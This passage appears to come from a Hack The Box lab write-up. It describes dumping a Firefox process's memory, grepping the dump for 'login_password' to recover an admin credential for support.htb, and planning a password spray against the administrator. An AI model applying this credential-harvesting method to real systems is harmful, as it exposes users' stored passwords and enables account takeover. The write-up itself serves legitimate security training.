
The full dump was huge in size so made a mini dump and see if credentials are present.
The mini dump did not help in finding what we are looking for so we will do the whole dump and move it to our local machine.
We can search for strings like username, password, admin, login.
Using this command.
strings firefox.exe_241211_003755.dmp | grep login_password
Found a potential finding.

admin@support.htb:4dD!5}x/re8]FBuZ
We can try password spray for this password to be for the administrator.

The machine was pawned successfully.